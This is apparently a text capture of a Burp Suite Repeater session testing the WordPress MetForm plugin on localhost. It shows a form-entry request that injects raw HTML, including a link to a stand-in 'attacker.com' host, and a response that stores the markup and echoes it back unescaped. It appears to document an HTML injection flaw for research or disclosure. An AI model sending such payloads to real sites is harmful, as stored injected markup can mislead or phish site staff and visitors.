 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /wordpress/wp-json/metform/v1/entries/insert/155 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wordpress/contact/
8 X-WP-Nonce: 9e5b6786a3
9 Content-Type: multipart/form-data; boundary=---------------------------899983300157802862935780​62307
10 Content-Length: 762
11 Origin: http://localhost
12 Connection: keep-alive
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check; sbjs_migrations=1418474375998%3D1; sbjs_current_add=
fd%3D2025-08-19%2013%3A12%3A59%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_first_add=
fd%3D2025-08-19%2013%3A12%3A59%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_current=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%2
8none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%2
9%7C%7C%7Ctct%3D%28none%29; sbjs_first=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%2
8none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%2
9%7C%7C%7Ctct%3D%28none%29; sbjs_udata=
vst%3D2%7C%7C%7Cuip%3D%28none%29%7C%7C%7Cuag%3DMozilla%2F5.0%20%28X11%3B%20Linux%20x86_64%3B%20rv%3A128.0%
29%20Gecko%2F20100101%20Firefox%2F128.0; sbjs_session=
pgs%3D2%7C%7C%7Ccpg%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2Fcontact%2F; bWYtY29va2ll=
%242y%2410%24QXI9Hh1hV0Pt13qdhoZZJ.528p4VwbPDAP5aOgikEIdgeffEiBMSS
14 Priority: u=0
15
16 -----------------------------89998330015780286293578062307
17 Content-Disposition: form-data; name="form_nonce"
18
19 5a4b257474
20 -----------------------------89998330015780286293578062307
21 Content-Disposition: form-data; name="mf-text"
22
23 <h1>Test</h1>
24 -----------------------------89998330015780286293578062307
25 Content-Disposition: form-data; name="mf-email"
26
27 aaaaaaaaaaa
28 -----------------------------89998330015780286293578062307
29 Content-Disposition: form-data; name="mf-textarea"
30
31 <a href="http://attacker.com">Lien</a>
32 -----------------------------89998330015780286293578062307
33 Content-Disposition: form-data; name="mf-file-upload"; filename=""
34 Content-Type: application/octet-stream
35
36
37 -----------------------------89998330015780286293578062307--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Aug 2025 14:41:07 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w mod_perl/2.0.12 Perl/v5.34.1
4 X-Robots-Tag: noindex
5 Link: <http://localhost/wordpress/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 X-WP-Nonce: 9e5b6786a3
10 Set-Cookie: bWYtY29va2ll=%242y%2410%24Moit5.JPAC3CXoWSUL3lIOgI7Y05QYe2z6lTmuqYCu.CH.0gSF6Tq; expires=Tue,
19 Aug 2025 14:56:09 GMT; Max-Age=900; path=/
11 Allow: GET, POST, PUT, PATCH, DELETE
12 Access-Control-Allow-Origin: http://localhost
13 Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
14 Access-Control-Allow-Credentials: true
15 Vary: Origin
16 Content-Length: 491
17 Keep-Alive: timeout=5, max=100
18 Connection: Keep-Alive
19 Content-Type: application/json; charset=UTF-8
20
21 {
"status":1,
"store_entries":1,
"error":[
"Something went wrong."
],
"data":{
"message":"Thank you! Form submitted successfully.",
"hide_form":"",
"form_data":{
"action":"insert",
"id":"155",
"form_nonce":"5a4b257474",
"mf-text":"<h1>Test<\/h1>",
"mf-email":"aaaaaaaaaaa",
"mf-textarea":"<a href=\"http:\/\/attacker.com\">Lien<\/a>"
},
"form_id":"155",
"entry_id":264,
"store":{
"mf-text":"<h1>Test<\/h1>",
"mf-email":"aaaaaaaaaaa",
"mf-textarea":"<a href=\"http:\/\/attacker.com\">Lien<\/a>"
},
"redirect_to":""
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 9
Request headers 13
Response headers 18
Inspector
Notes
Done 1,429 bytes | 3,127 millis
Event log (5) All issues Memory: 202.9MB